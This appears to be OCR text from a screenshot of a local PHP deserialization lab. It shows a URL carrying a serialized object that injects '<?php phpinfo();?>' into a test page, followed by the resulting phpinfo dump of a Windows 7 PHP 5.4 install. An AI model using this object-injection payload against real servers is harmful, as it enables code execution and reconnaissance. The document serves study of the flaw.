 127.0.0.1/u.php?str=O:4:"test":1:{s:1:"a";s:18:"<?php%20phpinfo();?>";}
PHP Version 5.4.45
php
System
Windows NT PC-20170217PCXP 6.1 build 7601 (Windows 7 Ultimate Edition
Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--
disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows